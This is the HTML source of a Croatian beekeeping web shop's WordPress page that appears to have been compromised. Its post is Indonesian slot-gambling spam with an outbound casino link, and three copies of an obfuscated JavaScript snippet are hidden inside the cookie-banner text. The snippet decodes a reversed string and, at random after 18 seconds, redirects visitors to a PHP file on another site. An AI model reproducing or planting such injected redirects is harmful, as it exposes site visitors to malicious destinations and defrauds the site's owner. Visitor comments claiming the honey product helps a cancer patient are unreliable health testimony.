Ovdje mođete dodati svoj CSS.

Kliknite ikonu pomoći iznad, kako bi saznali više.
*/
		</style>
		<style id="sccss">/* Unesite vaš dodatan CSS ovdje */
.woocommerce ul.products li.product .price {
    color:#000000 !important;
    font-size:25px !important;
}

p.price ins {
color: #000000 !important;
font-size: 45px !important;
font-weight:600 !important;
}

/*cart page / checkout page*/
span.woocommerce-Price-amount.amount {
    color: red;
}
</style></head>

<body data-cmplz=1 class="post-template-default single single-post postid-4461 single-format-standard custom-background theme-solon woocommerce-no-js group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://opg-sudic.hr/wp-content/uploads/2017/08/pčelarstvo-sudić-1676x298.jpg) !important; background-position: top right; background-repeat: no-repeat; background-size: cover;">
		<div class="container">
			<div class="site-branding">
									<h1 class="site-title"><a href="https://opg-sudic.hr/" rel="home">Pčelarstvo Sudić</a></h1>
					<h2 class="site-description">Web trgovina OPG Sudić</h2>
				
			</div>
		</div>
	
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="container">
			<button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
			<div class="menu"><ul>
<li ><a href="https://opg-sudic.hr/">Početna</a></li><li class="page_item page-item-77"><a href="https://opg-sudic.hr/galerija/">Galerija</a></li>
<li class="page_item page-item-4"><a href="https://opg-sudic.hr/trgovina/">Proizvodi</a></li>
<li class="page_item page-item-5"><a href="https://opg-sudic.hr/kosarica/">Košarica</a></li>
<li class="page_item page-item-6"><a href="https://opg-sudic.hr/placanje/">Blagajna</a></li>
<li class="page_item page-item-14"><a href="https://opg-sudic.hr/uvjeti-kupovine/">Uvjeti kupovine</a></li>
<li class="page_item page-item-106"><a href="https://opg-sudic.hr/kontakt/">Kontakt</a></li>
</ul></div>
		</div>	
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-4461" class="post-4461 post type-post status-publish format-standard hentry category-uncategorized tag-slot-bonus-100 tag-slot-bonus-new-member tag-slot-bonus-new-member-100">

	
	<header class="entry-header">
		<h1 class="entry-title">Raih Kesempatan Menang Besar dengan Slot Bonus New Member 100</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/raih-kesempatan-menang-besar-dengan-slot-bonus-new-member-100/" rel="bookmark"><time class="entry-date published" datetime="2024-03-21T08:22:18+00:00">21 ožujka, 2024</time><time class="updated" datetime="2024-03-21T08:43:50+00:00">21 ožujka, 2024</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/pello/">pello</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		
<p>Selamat datang di dunia slot online yang penuh dengan kemungkinan menang besar! Kami sangat senang menyambut Anda sebagai anggota baru dan ingin memberikan penawaran istimewa untuk memulai petualangan slot Anda. Dapatkan kesempatan untuk mendapatk bonus new member 100% secara langsung setelah mendaftar bersama kami. Selain itu, jangan lewatkan kesempatan emas untuk meraih slot bonus new member 100 dan <strong><a href="https://midtownproduceexchange.com/">slot bonus 100</a></strong> yang bisa membuat kemenangan anda berlipat ganda! Bergabunglah sekarang dan rasakan sensasi seru bermain slot online dengan penawaran menarik yang kami tawarkan hanya untuk Anda, para pemain setia kami. Ayo raih keberuntungan sekarang juga dan nikmati pengalaman tak terlupakan dalam bermain slot bersama kami!</p>



<p>Selamat datang di dunia slot online yang penuh dengan kejutan dan bonus menarik! Kami sangat senang untuk memberikan penawaran istimewa bagi para member baru, yaitu slot bonus new member, slot bonus new member 100, slot bonus 100, dan bonus new member 100%. Dengan bergabung bersama kami, Anda akan mendapatkan kesempatan untuk meraih kemenangan besar sambil menikmati serunya bermain slot. Jadi jangan ragu lagi untuk bergabung sekarang juga dan nikmati pengalaman bermain yang tak terlupakan hanya di sini. Jadilah bagian dari komunitas pemain slot kami dan raih jackpot fantastis yang sudah menanti Anda! Ayo mainkan game favorit Anda sekarang dan dapatkan hadiah-hadiah luar biasa setiap harinya. Selamat bertaruh dan semoga keberuntungan selalu menyertai langkah Anda!</p>



<p>Selamat datang di dunia slot online yang penuh dengan kejutan dan hadiah menarik! Kami sangat senang memberitahu Anda tentang promo spesial kami, yaitu slot bonus new member, slot bonus new member 100, slot bonus 100, serta bonus new member 100%. Dengan bergabung bersama kami sebagai anggota baru, Anda berkesempatan untuk mendapatkan beragam bonus yang pastinya akan meningkatkan kesenangan dan kemenangan Anda dalam bermain. Slot bonus new member yang kami sediakan bisa mencapai hingga 100%, menjadikan setiap putaran game lebih seru dan menguntungkan. Jadi jangan ragu lagi untuk bergabung sekarang juga dan raih kesempatan emas ini! Ayo mainkan permainan slot favorit Anda sekarang juga dan nikmati sensasi kemenangan yang tiada duanya hanya di sini!</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<i class="fa fa-tag"></i> <a href="https://opg-sudic.hr/tag/slot-bonus-100/" rel="tag">slot bonus 100</a>, <a href="https://opg-sudic.hr/tag/slot-bonus-new-member/" rel="tag">slot bonus new member</a>, <a href="https://opg-sudic.hr/tag/slot-bonus-new-member-100/" rel="tag">slot bonus new member 100</a><i class="fa fa-link"></i><a href="https://opg-sudic.hr/raih-kesempatan-menang-besar-dengan-slot-bonus-new-member-100/" rel="bookmark"> permalink</a>.
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			
				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://opg-sudic.hr/teknik-ampuh-menang-bermain-mahjong-ways-2-slot/" rel="prev"><i class="fa fa-long-arrow-left"></i> Teknik Ampuh Menang Bermain Mahjong Ways 2 Slot</a></div><div class="nav-next"><a href="https://opg-sudic.hr/mengeksplorasi-misteri-alam-semesta-dengan-slot-gacor-spaceman-petualangan-bermain-yang-megah/" rel="next">Mengeksplorasi Misteri Alam Semesta dengan Slot Gacor Spaceman Petualangan Bermain yang Megah <i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Odgovori <small><a rel="nofollow" id="cancel-comment-reply-link" href="/raih-kesempatan-menang-besar-dengan-slot-bonus-new-member-100/#respond" style="display:none;">Otkaži odgovor</a></small></h3><form action="https://opg-sudic.hr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Vaša adresa e-pošte neće biti objavljena.</span> <span class="required-field-message">Obavezna polja su označena sa <span class="required">* (obavezno)</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">* (obavezno)</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ime</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-pošta</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web-stranica</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='4461' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="79"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Košarica</h3><div class="widget_shopping_cart_content"></div></aside><aside id="block-3" class="widget widget_block">
<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.facebook.com/pcelarstvo.sudic">Pčelarstvo Sudić na Facebook-u</a></div>
</div>
</aside><aside id="block-4" class="widget widget_block">
<h3><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Besplatna dostava za sve narudžbe iznad 50 € !</mark></h3>
</aside><aside id="block-5" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anonimno</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-987">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Imuno bombu koristim za podizanje imuniteta kod osobe koja je nažalost oboljela od karcinoma. Sve pohvale i preporuke za proizvod.&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">lucija nad</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-879">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Odličan okus i nadam se da će pomoći. Cijena je sasvim prihvatljiva i naručujem opet:)</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Josip Sudić</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-861">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovana! Nije Vam potreban nikakav kod za narudžbu. Kod se jedino upotrebljava kad želite iskoristiti neki od popusta koji povremeno&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Stana</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-860">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovani Zelim naručiti ovu “bombu” ali me traži kod da upišem a ne vidim ga nigdje! Hvala na odgovoru! Lp</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Božena</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-849">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Koristim ovo za svog 4-godišnjeg sina od prosinca prošle godine, primjetila sam da je od tada puno zdraviji, ukoliko bi&hellip;</p>
</div></article></li></ol></aside>	</div><!-- #secondary -->

	</div><!-- #content -->
	
	<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
		<div class="container">
								</div>	
	</div>	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<div class="container">






				
<a href="https://www.opg-sudic.hr/">Pčelarstvo Sudić, Sv. Antuna Padovanskog 67, Selna (tel. 098/703-776)</a>



			

</div><!-- #page -->

				

<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Upravljajte pristankom za kolačiće</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Da bismo pružili najbolje iskustvo, koristimo tehnologije poput kolačića za čuvanje i/ili pristup informacijama o uređaju. Suglasnost s ovim tehnologijama će nam omogućiti da obrađujemo podatke kao š<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to su ponašanje pri pregledavanju ili jedinstveni ID-ovi na ovoj web stranici. Nepristanak ili povlačenje suglasnosti može negativno utjecati na određene karakteristike i funkcije.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcionalni</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkcionalni</span></label>
								</span>
								Uvijek aktivni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Tehničko skladištenje ili pristup je striktno neophodan za legitimnu svrhu omogućavanja korištenja određene usluge koju izriči<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to traži pretplatnik ili korisnik, ili u jedinu svrhu izvršenja prijenosa komunikacije preko elektronske komunikacijske mreže.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Postavke</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Postavke</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Tehničko skladištenje ili pristup su neophodni za legitimnu svrhu čuvanja podešavanja koje ne traži pretplatnik ili korisnik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistika</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistika</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Tehničko skladište ili pristup koji se koristi isključivo u statističke svrhe.</span>
					<span class="cmplz-description-statistics-anonymous">Tehničko skladište ili pristup koji se koristi isključivo u anonimne statističke svrhe. Bez sudskog naloga, dobrovoljne suglasnosti od strane vašeg dobavljača internet usluge ili dodatnih zapisa treće strane, informacije sačuvane ili preuzete samo za ovu svrhu obično se ne mogu koristiti za vašu identifikaciju.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Tehničko skladište ili pristup su potrebni za kreiranje korisničkih profila za slanje reklama ili za praćenje korisnika na web stranici ili na nekoliko web stranica u slične marketinške svrhe.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljajte opcijama</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje uslugama</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Pročitajte više o ovim svrhama</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Prihvati</button>
		<button class="cmplz-btn cmplz-deny">Zabrani</button>
		<button class="cmplz-btn cmplz-view-preferences">Pogledaj postavke</button>
		<button class="cmplz-btn cmplz-save-preferences">Spremi preference</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Pogledaj postavke</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Upravljajte pristankom</button>

</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1"
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg" 
				/></div>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/opg-sudic.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7ada1711f94076ea82a5a82d06748115","fragment_name":"wc_fragments_7ada1711f94076ea82a5a82d06748115","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/navigation.js?ver=20120206' id='solon-navigation-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/skip-link-focus-fix.js?ver=20130115' id='solon-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/opg-sudic.hr\/wp-json\/complianz\/v1\/","locale":"lang=hr&locale=hr","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"Statistike","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","aria_label":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","css_file":"https:\/\/opg-sudic.hr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/opg-sudic.hr\/raih-kesempatan-menang-besar-dengan-slot-bonus-new-member-100\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5' id='cmplz-cookiebanner-js'></script>

</body>
</html>